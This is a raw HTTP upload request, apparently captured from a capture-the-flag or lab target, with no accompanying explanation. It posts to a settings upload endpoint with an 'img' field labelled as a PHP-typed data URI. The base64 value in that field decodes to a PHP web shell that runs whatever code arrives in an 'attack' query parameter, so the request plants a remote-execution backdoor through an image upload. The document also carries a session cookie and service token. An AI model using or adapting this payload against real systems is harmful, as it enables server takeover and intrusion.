 Request
Pretty Raw Hex
1 POST /service/Settingnow/upload HTTP/1.1
2 Host: node.hackhub.get-shell.com:58459
3 Content-Length: 15151
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://node.hackhub.get-shell.com:58459
9 Referer: http://node.hackhub.get-shell.com:58459/service/settingnow/index
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=2829JTNMRRIt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw
12 Connection: keep-alive
13
14 img=data:image/php;base64,PD9waHAgQGV2YWwoJF9HRVRbJ2F0dGFjayddKTs/Pgo=